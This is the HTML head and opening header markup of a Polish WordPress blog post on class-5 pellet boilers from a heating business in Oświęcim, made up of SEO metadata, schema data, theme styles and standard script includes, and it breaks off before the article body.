

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.eko-kotly.pl/kotly-na-pellet-5-tej-klasy-co-je-wyroznia/
body_size: 19001
content:
<!DOCTYPE html>
<html class="no-js" lang="pl-PL">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <link rel="pingback" href="https://www.eko-kotly.pl/xmlrpc.php">

  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Kotły na pellet 5-tej klasy - co je wyróżnia? - eko kotły Oświęcim</title>
	<link rel="canonical" href="https://www.eko-kotly.pl/kotly-na-pellet-5-tej-klasy-co-je-wyroznia/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kotły na pellet 5-tej klasy - co je wyróżnia? - eko kotły Oświęcim" />
	<meta property="og:description" content="W dzisiejszych czasach coraz chętniej skłaniamy się w stronę ekologii i ochrony środowiska. Nie przejawia się to jedynie w zmianie sposobu życia i odrzuceniu plastiku, ale także w dobieraniu systemów ogrzewania. Z uwagi na&#046;&#046;&#046;" />
	<meta property="og:url" content="https://www.eko-kotly.pl/kotly-na-pellet-5-tej-klasy-co-je-wyroznia/" />
	<meta property="og:site_name" content="eko kotły Oświęcim" />
	<meta property="article:published_time" content="2022-12-19T10:49:52+00:00" />
	<meta property="og:image" content="https://www.eko-kotly.pl/wp-content/uploads/2022/12/20221219114614_g125751083e182a9a3d1f24736c3622d70462e2797afe1bd4d57ab951d178b3f4782a3d7850ec4df2069dec4308c28be0056fd3c7d3993c10d506dc37142c1b80_640.jpg.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="480" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="eko-kotly.pl" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.eko-kotly.pl/kotly-na-pellet-5-tej-klasy-co-je-wyroznia/#article","isPartOf":{"@id":"https://www.eko-kotly.pl/kotly-na-pellet-5-tej-klasy-co-je-wyroznia/"},"author":{"name":"eko-kotly.pl","@id":"https://www.eko-kotly.pl/#/schema/person/d323b7a974996bcf68c5e377be7b4b6d"},"headline":"Kotły na pellet 5-tej klasy &#8211; co je wyróżnia?","datePublished":"2022-12-19T10:49:52+00:00","mainEntityOfPage":{"@id":"https://www.eko-kotly.pl/kotly-na-pellet-5-tej-klasy-co-je-wyroznia/"},"wordCount":533,"publisher":{"@id":"https://www.eko-kotly.pl/#organization"},"image":{"@id":"https://www.eko-kotly.pl/kotly-na-pellet-5-tej-klasy-co-je-wyroznia/#primaryimage"},"thumbnailUrl":"https://www.eko-kotly.pl/wp-content/uploads/2022/12/20221219114614_g125751083e182a9a3d1f24736c3622d70462e2797afe1bd4d57ab951d178b3f4782a3d7850ec4df2069dec4308c28be0056fd3c7d3993c10d506dc37142c1b80_640.jpg.jpg","articleSection":["Budowa"],"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://www.eko-kotly.pl/kotly-na-pellet-5-tej-klasy-co-je-wyroznia/","url":"https://www.eko-kotly.pl/kotly-na-pellet-5-tej-klasy-co-je-wyroznia/","name":"Kotły na pellet 5-tej klasy - co je wyróżnia? - eko kotły Oświęcim","isPartOf":{"@id":"https://www.eko-kotly.pl/#website"},"primaryImageOfPage":{"@id":"https://www.eko-kotly.pl/kotly-na-pellet-5-tej-klasy-co-je-wyroznia/#primaryimage"},"image":{"@id":"https://www.eko-kotly.pl/kotly-na-pellet-5-tej-klasy-co-je-wyroznia/#primaryimage"},"thumbnailUrl":"https://www.eko-kotly.pl/wp-content/uploads/2022/12/20221219114614_g125751083e182a9a3d1f24736c3622d70462e2797afe1bd4d57ab951d178b3f4782a3d7850ec4df2069dec4308c28be0056fd3c7d3993c10d506dc37142c1b80_640.jpg.jpg","datePublished":"2022-12-19T10:49:52+00:00","breadcrumb":{"@id":"https://www.eko-kotly.pl/kotly-na-pellet-5-tej-klasy-co-je-wyroznia/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://www.eko-kotly.pl/kotly-na-pellet-5-tej-klasy-co-je-wyroznia/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.eko-kotly.pl/kotly-na-pellet-5-tej-klasy-co-je-wyroznia/#primaryimage","url":"https://www.eko-kotly.pl/wp-content/uploads/2022/12/20221219114614_g125751083e182a9a3d1f24736c3622d70462e2797afe1bd4d57ab951d178b3f4782a3d7850ec4df2069dec4308c28be0056fd3c7d3993c10d506dc37142c1b80_640.jpg.jpg","contentUrl":"https://www.eko-kotly.pl/wp-content/uploads/2022/12/20221219114614_g125751083e182a9a3d1f24736c3622d70462e2797afe1bd4d57ab951d178b3f4782a3d7850ec4df2069dec4308c28be0056fd3c7d3993c10d506dc37142c1b80_640.jpg.jpg","width":640,"height":480},{"@type":"BreadcrumbList","@id":"https://www.eko-kotly.pl/kotly-na-pellet-5-tej-klasy-co-je-wyroznia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://www.eko-kotly.pl/"},{"@type":"ListItem","position":2,"name":"Kotły na pellet 5-tej klasy &#8211; co je wyróżnia?"}]},{"@type":"WebSite","@id":"https://www.eko-kotly.pl/#website","url":"https://www.eko-kotly.pl/","name":"eko kotły Oświęcim","description":"piece co Oświęcim, eko dom Libiąż","publisher":{"@id":"https://www.eko-kotly.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.eko-kotly.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://www.eko-kotly.pl/#organization","name":"eko kotły Oświęcim","url":"https://www.eko-kotly.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.eko-kotly.pl/#/schema/logo/image/","url":"https://www.eko-kotly.pl/wp-content/uploads/2019/04/cropped-logo.png","contentUrl":"https://www.eko-kotly.pl/wp-content/uploads/2019/04/cropped-logo.png","width":277,"height":54,"caption":"eko kotły Oświęcim"},"image":{"@id":"https://www.eko-kotly.pl/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.eko-kotly.pl/#/schema/person/d323b7a974996bcf68c5e377be7b4b6d","name":"eko-kotly.pl","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.eko-kotly.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","caption":"eko-kotly.pl"},"url":"https://www.eko-kotly.pl/author/eko-kotly-pl/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="eko kotły Oświęcim &raquo; Kanał z wpisami" href="https://www.eko-kotly.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="eko kotły Oświęcim &raquo; Kanał z komentarzami" href="https://www.eko-kotly.pl/comments/feed/" />
<link id="hu-user-gfont" href="//fonts.googleapis.com/css?family=Source+Sans+Pro:400,300italic,300,400italic,600&subset=latin,latin-ext" rel="stylesheet" type="text/css"><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.eko-kotly.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.eko-kotly.pl%2Fkotly-na-pellet-5-tej-klasy-co-je-wyroznia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.eko-kotly.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.eko-kotly.pl%2Fkotly-na-pellet-5-tej-klasy-co-je-wyroznia%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='hueman-main-style-css' href='https://www.eko-kotly.pl/wp-content/themes/hueman/assets/front/css/main.min.css?ver=3.4.1' type='text/css' media='all' />
<style id='hueman-main-style-inline-css' type='text/css'>
body { font-family:'Source Sans Pro', Arial, sans-serif;font-size:1.00rem }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }::selection { background-color: #3b8dbd; }
::-moz-selection { background-color: #3b8dbd; }a,a+span.hu-external::after,.themeform label .required,#flexslider-featured .flex-direction-nav .flex-next:hover,#flexslider-featured .flex-direction-nav .flex-prev:hover,.post-hover:hover .post-title a,.post-title a:hover,.sidebar.s1 .post-nav li a:hover i,.content .post-nav li a:hover i,.post-related a:hover,.sidebar.s1 .widget_rss ul li a,#footer .widget_rss ul li a,.sidebar.s1 .widget_calendar a,#footer .widget_calendar a,.sidebar.s1 .alx-tab .tab-item-category a,.sidebar.s1 .alx-posts .post-item-category a,.sidebar.s1 .alx-tab li:hover .tab-item-title a,.sidebar.s1 .alx-tab li:hover .tab-item-comment a,.sidebar.s1 .alx-posts li:hover .post-item-title a,#footer .alx-tab .tab-item-category a,#footer .alx-posts .post-item-category a,#footer .alx-tab li:hover .tab-item-title a,#footer .alx-tab li:hover .tab-item-comment a,#footer .alx-posts li:hover .post-item-title a,.comment-tabs li.active a,.comment-awaiting-moderation,.child-menu a:hover,.child-menu .current_page_item > a,.wp-pagenavi a{ color: #3b8dbd; }.themeform input[type="submit"],.themeform button[type="submit"],.sidebar.s1 .sidebar-top,.sidebar.s1 .sidebar-toggle,#flexslider-featured .flex-control-nav li a.flex-active,.post-tags a:hover,.sidebar.s1 .widget_calendar caption,#footer .widget_calendar caption,.author-bio .bio-avatar:after,.commentlist li.bypostauthor > .comment-body:after,.commentlist li.comment-author-admin > .comment-body:after{ background-color: #3b8dbd; }.post-format .format-container { border-color: #3b8dbd; }.sidebar.s1 .alx-tabs-nav li.active a,#footer .alx-tabs-nav li.active a,.comment-tabs li.active a,.wp-pagenavi a:hover,.wp-pagenavi a:active,.wp-pagenavi span.current{ border-bottom-color: #3b8dbd!important; }.sidebar.s2 .post-nav li a:hover i,
.sidebar.s2 .widget_rss ul li a,
.sidebar.s2 .widget_calendar a,
.sidebar.s2 .alx-tab .tab-item-category a,
.sidebar.s2 .alx-posts .post-item-category a,
.sidebar.s2 .alx-tab li:hover .tab-item-title a,
.sidebar.s2 .alx-tab li:hover .tab-item-comment a,
.sidebar.s2 .alx-posts li:hover .post-item-title a { color: #82b965; }
.sidebar.s2 .sidebar-top,.sidebar.s2 .sidebar-toggle,.post-comments,.jp-play-bar,.jp-volume-bar-value,.sidebar.s2 .widget_calendar caption{ background-color: #82b965; }.sidebar.s2 .alx-tabs-nav li.active a { border-bottom-color: #82b965; }
.post-comments span:before { border-right-color: #82b965; }
      .search-expand,
              #nav-topbar.nav-container { background-color: #26272b}@media only screen and (min-width: 720px) {
                #nav-topbar .nav ul { background-color: #26272b; }
              }.is-scrolled #header .nav-container.desktop-sticky,
              .is-scrolled #header .search-expand { background-color: #26272b; background-color: rgba(38,39,43,0.90) }.is-scrolled .topbar-transparent #nav-topbar.desktop-sticky .nav ul { background-color: #26272b; background-color: rgba(38,39,43,0.95) }#header { background-color: #33363b; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #33363b; }
}
        #header #nav-mobile { background-color: #33363b; }.is-scrolled #header #nav-mobile { background-color: #33363b; background-color: rgba(51,54,59,0.90) }#nav-header.nav-container, #main-header-search .search-expand { background-color: #33363b; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #33363b; }
}
        body { background-color: #eaeaea; }
/*# sourceURL=hueman-main-style-inline-css */
</style>
<link rel='stylesheet' id='theme-stylesheet-css' href='https://www.eko-kotly.pl/wp-content/themes/hueman-child/style.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='hueman-font-awesome-css' href='https://www.eko-kotly.pl/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://www.eko-kotly.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://www.eko-kotly.pl/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
<script type="text/javascript" src="https://www.eko-kotly.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.eko-kotly.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.eko-kotly.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.eko-kotly.pl/wp-json/wp/v2/posts/293" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.eko-kotly.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.eko-kotly.pl/?p=293' />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<!--[if lt IE 9]>
<script src="https://www.eko-kotly.pl/wp-content/themes/hueman/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="https://www.eko-kotly.pl/wp-content/themes/hueman/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-293 single-format-standard wp-custom-logo wp-theme-hueman wp-child-theme-hueman-child col-3cm full-width header-desktop-sticky header-mobile-sticky chrome">

<div id="wrapper">

  
  <header id="header" class="main-menu-mobile-on one-mobile-menu main_menu header-ads-desktop  topbar-transparent">
        <nav class="nav-container group mobile-menu mobile-sticky no-menu-assigned" id="nav-mobile" data-menu-id="header-1">
  <div class="mobile-title-logo-in-header">                  <p class="site-title"><a class="custom-logo-link" href="https://www.eko-kotly.pl/" rel="home" title="eko kotły Oświęcim | Home page"><img src="https://www.eko-kotly.pl/wp-content/uploads/2019/04/cropped-logo.png" alt="eko kotły Oświęcim"></a></p>
                </div>
        
                    <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
